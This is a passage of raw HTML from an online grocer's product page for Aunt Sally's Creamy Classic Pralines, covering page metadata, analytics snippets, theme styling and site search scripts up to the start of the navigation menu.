

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/foods/aunt-sallys-creamy-classic-pralines-6-count-box
body_size: 21921
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Aunt Sally's Creamy Classic Pralines – 6 Count Box - 644719000557</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Indulge in Aunt Sally's Creamy Classic Pralines, a taste of New Orleans. Gluten-free, preservative-free, and made with love. Box of 6." />
<meta name="keywords" content="aunt sally's creamy classic pralines – 6 count box, 644719000557, pralines &amp; desserts" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Aunt Sally's Creamy Classic Pralines – 6 Count Box - 644719000557"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/aunt-sallys-creamy-classic-pralines-6-count-box"/>
<meta property="og:price:amount" content="14.76"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="644719000557"/>
<meta property="product:price:amount" content="14.76"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="in stock"/>
<meta property="og:price:standard_amount" content="16.4"/>
<meta property="og:availability" content="in stock"/>
<meta property="og:upc" content="644719000557"/>
<meta property="og:brand" content="Aunt Sally's"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Creamy-Classic–Aunt-Sallys-Pralines-6count-1024x1024.jpg"/>
<meta property="og:description" content="Indulge in Aunt Sally's Creamy Classic Pralines, a taste of New Orleans. Gluten-free, preservative-free, and made with love. Box of 6."/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods","name":"Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/aunt-sallys-creamy-classic-pralines-6-count-box","name":"Aunt Sally's Creamy Classic Pralines \u2013 6 Count Box"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/aunt-sallys-creamy-classic-pralines-6-count-box","name":"Aunt Sally's Creamy Classic Pralines \u2013 6 Count Box - 644719000557","category":"Home \u00bb Foods \u00bb Aunt Sally's Creamy Classic Pralines \u2013 6 Count Box","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Creamy-Classic\u2013Aunt-Sallys-Pralines-6count-350x350.jpg","model":"644719000557","sku":"644719000557","gtin12":"644719000557","gtin":"644719000557","description":"Indulge in Aunt Sally's Creamy Classic Pralines, a taste of New Orleans. Gluten-free, preservative-free, and made with love. Box of 6.","manufacturer":"Aunt Sally's","brand":{"@type":"Brand","name":"Aunt Sally's"},"offers":{"name":"Aunt Sally's Creamy Classic Pralines \u2013 6 Count Box - 644719000557","url":"https:\/\/www.cajungrocer.com\/foods\/aunt-sallys-creamy-classic-pralines-6-count-box","price":14.76,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-25","category":"Home &raquo; Foods &raquo; Aunt Sally's Creamy Classic Pralines \u2013 6 Count Box","availability":"InStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/aunt-sallys-creamy-classic-pralines-6-count-box" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
